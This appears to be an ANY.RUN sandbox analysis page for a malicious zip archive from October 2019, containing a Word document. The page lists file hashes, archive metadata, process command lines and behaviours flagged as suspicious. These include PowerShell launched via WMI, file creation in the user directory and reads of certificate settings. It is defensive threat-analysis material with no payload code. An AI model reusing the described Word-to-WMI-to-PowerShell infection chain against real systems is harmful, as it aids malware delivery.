| File name: | sample.zip |
| Full analysis: | https://app.any.run/tasks/6be1d54d-8888-4c52-9ebb-fabc35156fc3 |
| Verdict: | Malicious activity |
| Analysis date: | October 14, 2019, 21:29:47 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 7020B01F055CD28623CAB46BEF107E86 |
| SHA1: | 8DE1989DA9C77C0631131E459066030CD0F88C68 |
| SHA256: | 32D610A34E7CA31FA12A89EA5DBADC01B37073916C310EFD9AE6A49D3D82F3D4 |
| SSDEEP: | 3072:NLttxSwAx1Un5iaTZAUu/De70zPPIVmmt+hU34J8MMwUYA/0gjbd2:xttxA6nkaTZAUu00LIVv3mIwUvrd2 |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 2896)
- powershell.exe (PID: 3692)
Creates files in the user directory
- powershell.exe (PID: 2896)
- powershell.exe (PID: 3692)
Executed via WMI
- powershell.exe (PID: 2896)
- powershell.exe (PID: 3692)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1784)
- WINWORD.EXE (PID: 2708)
Creates files in the user directory
- WINWORD.EXE (PID: 1784)
- WINWORD.EXE (PID: 2708)




Manual execution by user
- WINWORD.EXE (PID: 2708)
- WINWORD.EXE (PID: 1784)
Reads settings of System Certificates
- powershell.exe (PID: 2896)
- powershell.exe (PID: 3692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP



| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:10:14 20:54:19 |
| ZipCRC: | 0xa28c80f2 |
| ZipCompressedSize: | 171596 |
| ZipUncompressedSize: | 293376 |


| ZipFileName: | 8ad4219d6ad69b1f42d1be3af394cba0fd2f824c1a99e9e19ff19afb4fc1fbb6.bin |
Total processes
49
Monitored processes
5
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1784 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\8ad4219d6ad69b1f42d1be3af394cba0fd2f824c1a99e9e19ff19afb4fc1fbb6.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2384 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\sample.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
